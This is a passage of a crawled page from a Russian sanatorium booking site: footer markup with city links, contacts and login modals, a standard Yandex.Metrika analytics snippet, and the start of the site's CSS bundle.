                <a href="https://rzdz.ru/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                    Нижний Новгород
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                    Новосибирск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                    Орехово-Зуево
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/penza" class="menu-bottom__link" itemprop="url">
                    Пенза
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                    Переславль
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/saransk" class="menu-bottom__link" itemprop="url">
                    Саранск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/saratov" class="menu-bottom__link" itemprop="url">
                    Саратов
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                    Светлогорск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                    Сергиев Посад
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                    Соль-Илецк
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/sochi" class="menu-bottom__link" itemprop="url">
                    Сочи
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/stavropol" class="menu-bottom__link" itemprop="url">
                    Ставрополь
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/tambov" class="menu-bottom__link" itemprop="url">
                    Тамбов
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                    Тобольск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/tuapse" class="menu-bottom__link" itemprop="url">
                    Туапсе
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/tula" class="menu-bottom__link" itemprop="url">
                    Тула
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/tyumen" class="menu-bottom__link" itemprop="url">
                    Тюмень
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                    Ульяновск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/ufa" class="menu-bottom__link" itemprop="url">
                    Уфа
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                    Хабаровск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                    Шадринск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                    Южно-Сахалинск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                    Якутск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                    Ярославль
                </a>
            </div>
            </div>
</div>
<div class="menu-bottom__group">
    <div class="menu-bottom__group-title" itemprop="name">
        <a href="https://rzdz.ru/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
            Узбекистан
        </a>
    </div>
    <div class="menu-bottom__list">
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/tashkent" class="menu-bottom__link" itemprop="url">
                    Ташкент
                </a>
            </div>
            </div>
</div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                    <div class="footer__subscription-outer" id="subscribeForm"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/themes/rzdz/images-static/logo-center.png" alt="" class="footer__logo-img">
                        </a>
                        <a class="footer__logo-extra" href="https://azimuthotels.com/">
                            <img src="/images-static/logo.svg" class="footer__logo-extra-img" alt="" />
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                        <div class="contacts-bottom__item">
                            <div class="contacts-bottom__caption">
                                Забронировать санаторий:
                            </div>
                            <div class="contacts-bottom__value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                                                <div class="contacts-bottom__item">
                            <div class="contacts-bottom__value">
                                <a href="mailto:info@rzdz.ru">
                                    info@rzdz.ru
                                </a>
                            </div>
                        </div>
                                            </div>
                    <div class="footer__copyrights">
                        © АО «РЖД-ЗДОРОВЬЕ»,
                        <a target="_blank" href="/ru/info/policy">
                            Правовая информация
                        </a>
                        <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                            
                            <a href="https://vk.com/azimutzdorovie" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                        </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-visa.png" alt="Visa" title="Visa"
                                     class="payment-logo__item-img"/>
                            </div>
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-mastercard.png" alt="Mastercard"
                                     title="Mastercard"
                                     class="payment-logo__item-img"/>
                            </div>
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-mir.png" alt="Мир" title="Мир"
                                     class="payment-logo__item-img"/>
                            </div>
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro"
                                     class="payment-logo__item-img"/>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93714090, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93714090" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://rzdz.ru/themes/rzdz/css/app.css?id=16c9dabac5695d8c4c9b207472329283
body_size: 744856
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
